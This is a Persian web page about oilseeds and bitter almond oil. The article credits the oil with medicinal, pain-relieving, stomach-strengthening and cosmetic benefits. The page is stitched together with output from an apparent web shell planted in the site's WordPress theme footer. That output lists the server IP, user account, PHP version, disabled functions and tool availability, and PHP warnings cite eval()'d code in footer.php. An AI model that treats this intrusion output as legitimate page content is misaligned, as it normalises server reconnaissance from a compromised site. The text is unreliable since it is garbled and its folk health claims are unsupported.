
دانه های روغنی با پوست شکننده دسته ای از دانه های روغنی هستند که هر کدام ویژگی ها و قیمت ویژه ای دارند، بادام تلخ نمونه ای از این دانه های روغنی است که در ادامه در مورد آن صحبت می کنیم. دانه های روغنی انواع مختلفی دارند برخی از آن ها صرفا جهت روغن گیری استفاده می شوند و برخی دیگر کاربرد های فراوانی دیگری نیز دارند، دانه های روغنی همچون گردو و بادام دارای پوستی شکننده هستند این در حالی است که دیگر دانه های روغنی مانند کنجد، گلرنگ و زیتون، پوست شکننده ندارند و استفاده از آن ها به شکلی دیگر صورت می گیرد.

دانه روغنی بادام تلخ
دانه های روغنی بادام دارای دو نمونه تلخ و شیرین می باشد، دانه های روغنی بادامتلخ جهت روغن گیری استفاده می شوند، این روغن دارای خاصیت دارویی و درمانی می باشد، در برخی موارد به صورت خوراکی استفاده می شود و در بیشتر موارد به صورت خارجی استفاده می گردد. روغن بادام تلخ تقویت کننده معده می باشد اما مصرف آن باید به اندازه مشخصی انجام شود زیرا مصرف زیاد آن برای بدن مضر می باشد. روغن بادام تلخ به دلیل طبع گرمی که دارد جهت استفاده در محل درد بسیار مفید و موثر واقع می شود و نقش زیادی در کاهش درد آن خواهد داشت، این روغن حاوی مقادیر فراوانی ویتامین E می باشد که در تقویت پوست و مو نیز مفید و کارساز واقع می گردد، به همین دلیل محصولات آرایشی بهداشتی زیادی وجود دارد که از دانه روغنی بادام تلخ بهره مند شده اند.
Server IP : 37.187.155.34 / Your IP : 18.217.106.29 Web Server : LiteSpeed System : Linux ps4.arad360.com 5.10.0-32-amd64 #1 SMP Debian 5.10.223-1 (2024-08-10) x86_64 User : oilse103 ( 1565) PHP Version : 7.4.33 Disable Function : exec,system,passthru,shell_exec,proc_close,proc_open,dl,popen,show_source,posix_kill,posix_mkfifo,posix_getpwuid,posix_setpgid,posix_setsid,posix_setuid,posix_setgid,posix_seteuid,posix_setegid,posix_uname MySQL : OFF | cURL : ON | WGET : Warning: file_exists(): open_basedir restriction in effect. File(/usr/bin/wget) is not within the allowed path(s): (/home/oilse103/:/tmp:/var/tmp:/opt/alt/php74/usr/share/pear/:/dev/urandom:/usr/local/lib/php/:/usr/local/php74/lib/php/) in /home/oilse103/domains/oilseeda.ir/public_html/wp-content/themes/hello-elementor/footer.php(1) : eval()'d code on line 329
OFF | Perl : Warning: file_exists(): open_basedir restriction in effect. File(/usr/bin/perl) is not within the allowed path(s): (/home/oilse103/:/tmp:/var/tmp:/opt/alt/php74/usr/share/pear/:/dev/urandom:/usr/local/lib/php/:/usr/local/php74/lib/php/) in /home/oilse103/domains/oilseeda.ir/public_html/wp-content/themes/hello-elementor/footer.php(1) : eval()'d code on line 335
OFF | Python : Warning: file_exists(): open_basedir restriction in effect. File(/usr/bin/python2) is not within the allowed path(s): (/home/oilse103/:/tmp:/var/tmp:/opt/alt/php74/usr/share/pear/:/dev/urandom:/usr/local/lib/php/:/usr/local/php74/lib/php/) in /home/oilse103/domains/oilseeda.ir/public_html/wp-content/themes/hello-elementor/footer.php(1) : eval()'d code on line 341
OFF Directory (0755) : /home/oilse103/domains/oilseeda.ir/public_html/wp-includes/css/